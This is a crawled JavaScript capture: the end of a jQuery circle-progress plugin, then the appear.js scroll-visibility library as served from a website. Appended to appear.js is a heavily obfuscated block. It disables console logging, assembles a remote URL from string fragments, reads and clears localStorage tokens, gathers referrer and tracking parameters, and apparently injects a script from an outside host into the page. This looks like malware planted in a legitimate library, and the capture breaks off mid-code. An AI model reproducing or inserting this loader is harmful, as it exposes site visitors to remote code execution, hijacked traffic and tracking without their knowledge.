					ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
				}
			}

			ctx.lineWidth = t;
			ctx.strokeStyle = this.emptyFill;
			ctx.stroke();
			ctx.restore();
		}
	},

	/**
	 * @protected
	 * @param {number} v - Value
	 */
	drawAnimated: function(v) {
		var self = this,
			el = this.el,
			canvas = $(this.canvas);

		// stop previous animation before new "start" event is triggered
		canvas.stop(true, false);
		el.trigger('circle-animation-start');

		canvas
			.css({ animationProgress: 0 })
			.animate({ animationProgress: 1 }, $.extend({}, this.animation, {
				step: function (animationProgress) {
					var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
					self.drawFrame(stepValue);
					el.trigger('circle-animation-progress', [animationProgress, stepValue]);
				}
			}))
			.promise()
			.always(function() {
				// trigger on both successful & failure animation end
				el.trigger('circle-animation-end');
			});
	},

	/**
	 * @protected
	 * @returns {number}
	 */
	getThickness: function() {
		return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
	},

	getValue: function() {
		return this.value;
	},

	setValue: function(newValue) {
		if (this.animation)
			this.animationStartValue = this.lastFrameValue;
		this.value = newValue;
		this.draw();
	}
};

//-------------------------------------------- Initiating jQuery plugin --------------------------------------------
$.circleProgress = {
	// Default options (you may override them)
	defaults: CircleProgress.prototype
};

// ease-in-out-cubic
$.easing.circleProgressEasing = function(x, t, b, c, d) {
	if ((t /= d / 2) < 1)
		return c / 2 * t * t * t + b;
	return c / 2 * ((t -= 2) * t * t + 2) + b;
};

/**
 * Draw animated circular progress bar.
 *
 * Appends <canvas> to the element or updates already appended one.
 *
 * If animated, throws 3 events:
 *
 *   - circle-animation-start(jqEvent)
 *   - circle-animation-progress(jqEvent, animationProgress, stepValue) - multiple event;
 *                                                                        animationProgress: from 0.0 to 1.0;
 *                                                                        stepValue: from 0.0 to value
 *   - circle-animation-end(jqEvent)
 *
 * @param configOrCommand - Config object or command name
 *     Example: { value: 0.75, size: 50, animation: false };
 *     you may set any public property (see above);
 *     `animation` may be set to false;
 *     you may use .circleProgress('widget') to get the canvas
 *     you may use .circleProgress('value', newValue) to dynamically update the value
 *
 * @param commandArgument - Some commands (like 'value') may require an argument
 */
$.fn.circleProgress = function(configOrCommand, commandArgument) {
	var dataName = 'circle-progress',
		firstInstance = this.data(dataName);

	if (configOrCommand == 'widget') {
		if (!firstInstance)
			throw Error('Calling "widget" method on not initialized instance is forbidden');
		return firstInstance.canvas;
	}

	if (configOrCommand == 'value') {
		if (!firstInstance)
			throw Error('Calling "value" method on not initialized instance is forbidden');
		if (typeof commandArgument == 'undefined') {
			return firstInstance.getValue();
		} else {
			var newValue = arguments[1];
			return this.each(function() {
				$(this).data(dataName).setValue(newValue);
			});
		}
	}

	return this.each(function() {
		var el = $(this),
			instance = el.data(dataName),
			config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

		if (instance) {
			instance.init(config);
		} else {
			var initialConfig = $.extend({}, el.data());
			if (typeof initialConfig.fill == 'string')
				initialConfig.fill = JSON.parse(initialConfig.fill);
			if (typeof initialConfig.animation == 'string')
				initialConfig.animation = JSON.parse(initialConfig.animation);
			config = $.extend(initialConfig, config);
			config.el = el;
			instance = new CircleProgress(config);
			el.data(dataName, instance);
		}
	});
};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.pakbs.org/pjbot/js/appear.js
body_size: 25888
content:
/* appear.js 1.0.3 */
appear = (function(){
  'use strict';
  var scrollLastPos = null, scrollTimer = 0, scroll = {};

  function track(){
    var newPos = window.scrollY || window.pageYOffset;  // pageYOffset for IE9
    if ( scrollLastPos != null ){
      scroll.velocity = newPos - scrollLastPos;
      scroll.delta = (scroll.velocity >= 0) ? scroll.velocity : (-1 * scroll.velocity);
      
    }
    scrollLastPos = newPos;
    if(scrollTimer){
      clearTimeout(scrollTimer);
    }
    scrollTimer = setTimeout(function(){
      scrollLastPos = null;
    }, 30);
  }
  addEventListener('scroll', track, false);

  // determine if a given element (plus an additional "bounds" area around it) is in the viewport
  function viewable(el, bounds){
    var rect = el.getBoundingClientRect();
    return (
      (rect.top + rect.height) >= 0 &&
      (rect.left + rect.width) >= 0 &&
      (rect.bottom - rect.height) <= ( (window.innerHeight || document.documentElement.clientHeight) + bounds) &&
      (rect.right - rect.width) <= ( (window.innerWidth || document.documentElement.clientWidth) + bounds)
    );
  }

  return function(obj){

    return (function(obj){
      var initd = false, elements = [], elementsLength, reappear = [],
        appeared = 0, disappeared = 0, timer, deltaSet, opts = {}, done;

      // handle debouncing a function for better performance on scroll
      function debounce(fn, delay) {
        return function () {
          var self = this, args = arguments;
          clearTimeout(timer);
          
          timer = setTimeout(function () {
            fn.apply(self, args);
          }, delay);
        };
      }

      // called on scroll and resize event, so debounce the actual function that does
      // the heavy work of determining if an item is viewable and then "appearing" it
      function checkAppear() {
        if(scroll.delta < opts.delta.speed) {
          if(!deltaSet) {
            deltaSet = true;
            doCheckAppear();
            setTimeout(function(){
              deltaSet = false;
            }, opts.delta.timeout);
          }
        }
        (debounce(function() {
          doCheckAppear();
        }, opts.debounce)());
      }

      function begin() {
        // initial appear check before any scroll or resize event
        doCheckAppear();

        // add relevant listeners
        addEventListener('scroll', checkAppear, false);
        addEventListener('resize', checkAppear, false);
      }

      function end() {
        elements = [];
        if(timer) {
          clearTimeout(timer);
        }
        removeListeners();
      }

      function removeListeners() {
        
        removeEventListener('scroll', checkAppear, false);
        removeEventListener('resize', checkAppear, false);
      }

      function doCheckAppear() {
        if(done) {
          return;
        }
        
        elements.forEach(function(n, i){
          if(n && viewable(n, opts.bounds)) {
            // only act if the element is eligible to reappear
            if(reappear[i]) {
              // mark this element as not eligible to appear
              reappear[i] = false;
              // increment the count of appeared items
              appeared++;
              
              // call the appear fn
              if(opts.appear) {
                opts.appear(n);
              }
              // if not tracking reappears or disappears, need to remove node here
              if(!opts.disappear && !opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
          } else {
            if(reappear[i] === false) {
              if(opts.disappear) {
                opts.disappear(n);
              }
              // increment the dissappeared count
              disappeared++;
              
              // if not tracking reappears, need to remove node here
              if(!opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
            // element is out of view and eligible to be appeared again
            reappear[i] = true;
          }
        });

        // remove listeners if all items have (re)appeared
        if(!opts.reappear && (!opts.appear || opts.appear && appeared === elementsLength) && (!opts.disappear || opts.disappear && disappeared === elementsLength)) {
          // ensure done is only called once (could be called from a trailing debounce/throttle)
          done = true;
          removeListeners();
          // all items have appeared, so call the done fn
          if(opts.done){
            opts.done();
          }
        }
      }

      function init() {
        // make sure we only init once
        if(initd) {
          return;
        }
        initd = true;

        // call the obj init fn
        if(opts.init) {
          opts.init();
        }
        // get the elements to work with
        var els;
        if(typeof opts.elements === 'function') {
          els = opts.elements();
        } else {
          els = opts.elements;
        }
        if(els) {
          //  put elements into an array object to work with
          elementsLength = els.length;
          for(var i = 0; i < elementsLength; i += 1) {
            elements.push(els[i]);
            reappear.push(true);
          }
          begin();
        }
      }

      return function(obj) {
        obj = obj || {};

        // assign the fn to execute when a node is visible
        opts = {
          // a function to be run when the dom is ready (allows for any setup work)
          init: obj.init,
          // either an array of elements or a function that will return an htmlCollection
          elements: obj.elements,
          // function to call when an element is "viewable", will be passed the element to work with
          appear: obj.appear,
          // function to call when an element is no longer "viewable", will be passed the element to work with
          disappear: obj.disappear,
          // function to call when all the elements have "appeared"
          done: obj.done,
          // keep tracking the elements
          reappear: obj.reappear,
          // the extra border around an element to make it viewable outside of the true viewport
          bounds: obj.bounds || 0,
          // the debounce timeout
          debounce: obj.debounce || 50,
          // appear.js will also check for items on continuous slow scrolling
          // you can controll how slow the scrolling should be  (deltaSpeed)
          // and when it will check again (deltaTimeout) after it has inspected the dom/viewport;
          delta: {
            speed: obj.deltaSpeed || 50,
            timeout: obj.deltaTimeout || 500
          }
        };

        // add an event listener to init when dom is ready
        addEventListener('DOMContentLoaded', init, false);

        var isIE10 = false;
        if (Function('/*@cc_on return document.documentMode===10@*/')()){
          isIE10 = true;
        }
        var completeOrLoaded = document.readyState === 'complete' || document.readyState === 'loaded';

        // call init if document is ready to be worked with and we missed the event
        if (isIE10) {
          if (completeOrLoaded) {
            init();
          }
        } else {
          if (completeOrLoaded || document.readyState === 'interactive') {
            init();
          }
        }

        return {
          // manually fire check for visibility of tracked elements
          trigger: function trigger(){
            doCheckAppear();
          },
          // pause tracking of elements
          pause: function pause(){
            removeListeners();
          },
          // resume tracking of elements after a pause
          resume: function resume(){
            begin();
          },
          // provide a means to stop monitoring all elements
          destroy: function destroy() {
            end();
          }
        };

      };
    }()(obj));
  };
}());
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return _0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var 